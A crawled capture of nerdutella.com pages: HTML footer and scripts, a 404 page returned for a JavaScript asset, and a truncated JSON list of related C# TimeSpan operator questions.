        border-radius: 5px;
        color: #fff;
        cursor: pointer;
        z-index: 1001;
        opacity: 0.9;
    }

    a {
        text-decoration: none !important;
    }

    /*************************back to top****************************/
</style>
<script>
    $(window).scroll(function() {
        if ($(this).scrollTop()) {
            $('#BackToTop-right').fadeIn();
        } else {
            $('#BackToTop-right').fadeOut();
        }
        if ($(this).scrollTop()) {
            $('#BackToTop-left').fadeIn();
        } else {
            $('#BackToTop-left').fadeOut();
        }
    });

    $("#BackToTop-right").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
    $("#BackToTop-left").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 1000);
    });
</script>
<!-- next button <a id="back-to-top" title="next question">asdfasdf</a>-->

        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>C# program to demonstrate the use of FromMinutes() method of TimeSpan structure | c# programming                                    c# programming question                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/Questions/load_related_questions
body_size: 1020
content:
[{"Id":"2946","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C# program to demonstrate the unary minus (-) operator with TimeSpan structure","Title_url":"C-sharp-program-to-demonstrate-the-unary-minus-operator-with-TimeSpan-structure","Details":"<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Syntax:<\/strong><\/p>\r\n<pre class=\"w3-ex\" style=\"box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;\">TimeSpan TimeSpan.operator-(TimeSpan timeSpan);\r\n<\/pre>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Parameter(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan<\/em>: Specified instance of TimeSpan.<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Return value:<\/strong><\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">This method returns TimeSpan whose value is negated of the specified instance of TimeSpan.<\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Exception(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\">System.OverflowException<\/li>\r\n<li>&nbsp;<\/li>\r\n<\/ul>","Likes_number":"0","Dislikes_number":"0","TotalViews":"402","Difficulty_level":"-1","type":"0","Publish_datetime":"2022-05-09 18:50:18","Publisher_user_id":"4","Teacher_name":"mahmoud2506"},{"Id":"2945","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_completed":"1","Admin_comment":"","Title":"C# program to demonstrate the unary plus (+) operator with TimeSpan structure","Title_url":"C-sharp-program-to-demonstrate-the-unary-plus-plus-operator-with-TimeSpan-structure","Details":"<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Syntax:<\/strong><\/p>\r\n<pre class=\"w3-ex\" style=\"box-sizing: border-box; font-family: monospace, consolas, 'courier new'; font-size: 15px; line-height: 1.5; overflow: auto; background: #efefef; padding: 5px; border: 1px solid #cccccc;\">TimeSpan TimeSpan.operator+(TimeSpan timeSpan);\r\n<\/pre>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Parameter(s):<\/strong><\/p>\r\n<ul style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">\r\n<li style=\"box-sizing: border-box;\"><em style=\"box-sizing: border-box;\">timeSpan<\/em>: Specified instance of TimeSpan.<\/li>\r\n<\/ul>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\"><strong style=\"box-sizing: border-box;\">Return value:<\/strong><\/p>\r\n<p style=\"box-sizing: border-box; font-family: 'segoe ui', 'open sans', sans-serif; font-size: 16px;\">This method returns a specified instance of 